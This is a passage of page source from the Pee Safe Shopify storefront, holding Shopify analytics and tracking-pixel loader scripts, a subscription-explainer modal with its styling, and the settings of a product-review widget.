"online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"282622427247\",\"title\":\"Age Revival Day \u0026 Night Cream\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":282622427247,"requestId":"d603f0e1-d605-462c-94ff-a75e3aab33ee-1769561303"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"8429399261981807762","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":282622427247,"requestId":"d603f0e1-d605-462c-94ff-a75e3aab33ee-1769561303","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: age-revival-day-night-cream","collectionName":"age-revival-day-night-cream","collectionId":282622427247,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent 